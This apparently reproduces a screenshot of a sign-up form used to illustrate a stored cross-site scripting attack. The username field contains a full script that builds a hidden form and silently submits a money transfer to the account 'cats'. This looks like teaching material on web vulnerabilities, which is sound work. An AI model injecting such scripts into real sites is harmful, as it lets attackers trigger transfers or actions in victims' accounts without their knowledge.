 Pick your username: evil_hacker
<script>var form = document.createElement("form");
form.setAttribute("method", "post");
form.setAttribute("action", "transfer");
var to_field = document.createElement("input");
to_field.setAttribute("type", "hidden");
to_field.setAttribute("name", "to");
to_field.setAttribute("value", "cats");
form.appendChild(to_field);
var amount_field = document.createElement("input");
amount_field.setAttribute("type", "hidden");
amount_field.setAttribute("name", "amount");
amount_field.setAttribute("value", "1");
form.appendChild(amount_field);
document.body.appendChild(form);
form.submit();</script>
Choose a password:
Create account